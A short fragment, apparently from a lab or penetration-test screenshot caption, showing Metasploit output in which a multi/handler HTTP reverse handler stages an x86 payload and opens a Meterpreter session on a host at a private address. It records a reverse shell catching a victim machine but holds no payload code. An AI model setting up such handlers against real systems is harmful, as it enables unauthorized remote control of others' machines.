 msf6 exploit(multi/handler) >
[*] Started HTTP reverse handler on http://10.130.10.128:3333
[*] http://10.130.10.128:3333 handling request from 10.130.10.25; (UUID: spbzsnev) Staging x86 payload (176732 byt
es) ...
[*] Meterpreter session 1 opened (10.130.10.128:3333 -> 10.130.10.25:9628) at 2024-04-01 16:01:35 +0700